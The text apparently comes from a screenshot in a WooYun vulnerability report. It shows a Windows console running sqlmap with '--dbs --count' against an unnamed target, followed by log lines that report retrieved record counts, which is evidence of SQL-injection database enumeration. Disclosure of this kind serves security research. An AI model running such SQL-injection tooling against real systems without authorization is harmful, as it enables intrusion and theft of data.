 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 2.txt --dbs --count
[18:56:14] [INFO] retrieved: 7
[18:56:14] [INFO] retrieved: 358
[18:56:15] [INFO] retrieved: 11
[18:56:16] [INFO] retrieved: 5086
[18:56:16] [INFO] retrieved: 1404
[18:56:17] [INFO] retrieved: 35
[18:56:17] [INFO] retrieved: 466
[18:56:18] [INFO] retrieved: 31
[18:56:19] [INFO] retrieved: 385
[18:56:19] [INFO] retrieved: 2
[18:56:20] [INFO] retrieved: 334
[18:56:20] [INFO] retrieved: 1983
[18:56:21] [INFO] retrieved: 10
[18:56:21] [INFO] retrieved: 16619
[18:56:22] [INFO] retrieved: 13475
[18:56:23] [INFO] retrieved: 33184
[18:56:23] [INFO] retrieved: 31030
[18:56:24] [INFO] retrieved: 14651
[18:56:24] [INFO] retrieved: 34037
[18:56:25] [INFO] retrieved: 14651
[18:56:26] [INFO] retrieved: 6515
[18:56:32] [INFO] retrieved: 4188089
[18:56:33] [INFO] retrieved: 4446
[18:56:34] [INFO] retrieved: 1
www.wooyun.org